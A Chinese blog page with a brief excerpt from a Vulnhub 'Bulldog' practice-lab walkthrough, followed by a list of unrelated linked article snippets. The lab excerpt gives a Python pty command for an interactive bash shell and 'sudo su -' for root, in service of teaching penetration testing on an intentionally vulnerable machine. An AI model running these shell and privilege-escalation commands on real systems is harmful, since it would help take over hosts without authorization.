



3.3 利用Python提权

根据后台得知,目标站点使用的是Django,为基于Python所开发的,尝试在目标系统中使用python调用本地的shell

python -c 'import pty;pty.spawn("/bin/bash")'

sudo su -

Bulldog的更多相关文章

- Vulnhub靶场渗透练习(三) bulldog

拿到靶场后先对ip进行扫描 获取ip 和端口 针对项目路径爆破 获取两个有用文件 http://192.168.18.144/dev/ dev,admin 更具dev 发现他们用到框架和语言 找到一 ...

- kali渗透综合靶机(二)--bulldog靶机

kali渗透综合靶机(二)--bulldog靶机 靶机下载地址:https://download.vulnhub.com/bulldog/bulldog.ova 一.主机发现 netdiscover ...

- Vulnhub bulldog靶机渗透

配置 VM运行kali,桥接模式设置virtualbox. vbox运行靶机,host-only网络. 信息搜集 nmap -sP 192.168.56.0/24 或者 arp-scan -l #主机 ...

- Odoo domain 中的 like, ilike, =like, =ilike 举例说明【转】

Odoo domain 中的 like, ilike, =like, =ilike 举例说明 Odoo domain 操作符使用场景非常多,很多小伙伴被 like, ilike, =like, =il ...

- 1002 Phone Numbers 解题报告

1002. Phone Numbers Time limit: 2.0 secondMemory limit: 64 MB In the present world you frequently me ...

- 【译】Java中的对象序列化

前言 好久没翻译simple java了,睡前来一篇. 译文链接: http://www.programcreek.com/2014/01/java-serialization/ 什么是对象序列化 在 ...

- metasploit--exploit模块信息

Name Disclosure Date Rank Description ---- ...

- URAL 1002 Phone Numbers(KMP+最短路orDP)

In the present world you frequently meet a lot of call numbers and they are going to be longer and l ...

- Codeforces Round #362 (Div. 2) A.B.C

A. Pineapple Incident time limit per test 1 second memory limit per test 256 megabytes input standar ...

- Codeforces Round #362 (Div. 2)->A. Pineapple Incident

A. Pineapple Incident time limit per test 1 second memory limit per test 256 megabytes input standar ...

随机推荐

- crtl+鼠标左键代码出现class file editor,source not found

点击Attached source或者已经添加过按钮变成Change Attached Source 点击之后将自己jdk路径下的src.zip导入就可以了 图片来自https://blog.csdn ...

- 数电第三周周结_by_yc

主要内容:Modelsim和Quartus的使用坑点 Modelsim: 新建Project: 在每新建一个verilog文件时,均需要添加一project的独立路径,否则不同文件之间会相互影响! ...

- 【collection】1.java容器之HashMap&LinkedHashMap&Hashtable

Map源码剖析 HashMap&LinkedHashMap&Hashtable hashMap默认的阈值是0.75 HashMap put操作 put操作涉及3种结构,普通node节点 ...

- Linux 常用命令(持续更新)

Linux常用命令介绍(备查) *所有的命名都可以用 命令 --help/man 命令 查看使用说明 1.pwd 显示当前路径 2.dir 和 ls用法一样 都是列出当前路径下的文件(不包括隐藏文件) ...

- Android-helloword

环境早已配置完毕,就是后来选择API的时候出现了一点问题,唉,追求时尚,选择最新版本的API,结果就悲剧了,跑不起来,也找不到原因.后来换成Android 4.22 17API Level就行了... ...

- JavaScript:是一种什么样的编程语言?

有关JavaScript的发展历程,百度百科上已经说得很清楚了,这里不赘述,只是想谈一下我刚刚接触JS的一些感触. 作为后端java开发者,初次学习JS的时候,真的觉得JS非常的不严谨,很混乱.由于它 ...

- CTFshow——funnyrsa3

题目如下: 题目分析: 发现常规rsa不存在的dp.查找资料知道 dp ≡ d mod (p - 1).意识到dp是解题关键,可能dp和n存在某种关系可以解出p或者去,跟之前有一题有点类似,求p和q之 ...

- 【Azure 云服务】为Azure云服务配置上自签名的SSL证书步骤

问题描述 在使用Azure Cloud Service(云服务),默认的情况下都是使用的 HTTP 服务,通过 Visual Studio 2022 创建的默认 Cloud Service项目中,在S ...

- [python] python-pinyin库

python-pinyin库是一个汉字拼音转换工具,其主要功能有: 根据词组智能匹配最正确的拼音. 支持多音字. 简单的繁体支持, 注音支持. 支持多种不同拼音风格. 安装命令为:pip instal ...

- 升级csproj文件为vs2017工程格式(SDK样式)

csproj文件在VS2017后格式变更为SDK样式.framework项目如果需要源链接等等功能,需要进行手动升级. 升级过程 升级需要Project2015To2017Nuget包. > d ...